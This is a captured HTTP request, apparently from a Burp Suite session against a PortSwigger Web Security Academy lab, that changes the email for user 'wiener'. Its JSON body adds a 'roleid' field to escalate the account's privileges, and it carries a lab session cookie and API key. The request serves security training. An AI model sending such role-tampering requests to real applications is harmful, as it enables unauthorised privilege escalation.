 Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/1.1
2 Host: 0a4d007104aa49b6c0636167001a0037.web-security-academy.net
3 Cookie: session=Zmh8B3Zz3VMPQkEfxitzb4hJfGEAn6fO
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 34
10 Origin: https://0a4d007104aa49b6c0636167001a0037.web-security-academy.net
11 Referer: https://0a4d007104aa49b6c0636167001a0037.web-security-academy.net/my-account
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
19 "username":"wiener",
20 "email":"wiener@super-user.net",
21 "apikey":"57BzMSnZA3j18Fk6WarwnZKrNVegCqSa",
22 "roleid":2
23 }